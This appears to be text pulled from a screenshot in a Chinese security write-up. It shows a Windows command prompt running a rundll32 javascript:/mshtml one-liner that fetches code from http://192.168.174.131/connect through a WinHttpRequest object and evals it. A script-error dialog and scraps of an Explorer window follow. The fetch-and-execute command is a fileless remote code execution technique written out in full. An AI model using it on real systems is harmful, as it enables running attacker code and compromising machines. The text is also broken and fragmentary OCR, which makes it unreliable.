 C:\Users\a>  rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.w
rite();h=new%20ActiveXObject("WinHttp.WinHttpRequest.5.1");h.Open("GET","http://
192.168.174.131/connect",false);h.Send();B=h.ResponseText;eval(B)
C:\Users\a>
脚本错误
当前页面的脚本发生错误。
行: 1
Char: 180
错误: 系统找不到指定的文件。
代码: 0
URL: javascript:"\..\mshtml,RunHTMLApplication ";document.wr
ite();h=new%20ActiveXObject
("WinHttp.WinHttpRequest.5.1");h.Open
("GET","http://192.168.174.131/connect",false);h.Send
是否要在此页面上继续运行脚本?
计算机 本地磁盘 (C:) 1
打开 打印 刻录 新建文件夹
名称
夹
载
面
近访问的位置
1.txt
2.txt
3.txt
dd.txt
drops.wooyun.org